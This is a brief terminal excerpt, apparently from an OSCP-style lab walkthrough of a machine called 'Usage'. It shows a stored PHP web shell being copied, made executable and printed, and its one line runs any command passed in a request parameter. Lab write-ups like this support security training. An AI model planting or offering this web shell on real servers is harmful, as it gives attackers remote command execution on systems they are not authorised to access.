 ┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Usage/payload]
└─$ sudo cp /opt/shells/webshell_req.php zero.php
[sudo] password for zerox30:
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Usage/payload]
└─$ sudo chown zerox30:zerox30 zero.php
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Usage/payload]
└─$ sudo chmod +x zero.php
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Usage/payload]
└─$ cat zero.php
<?php system($_REQUEST['zero']) ?>
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Usage/payload]
└─$
1
2
3
4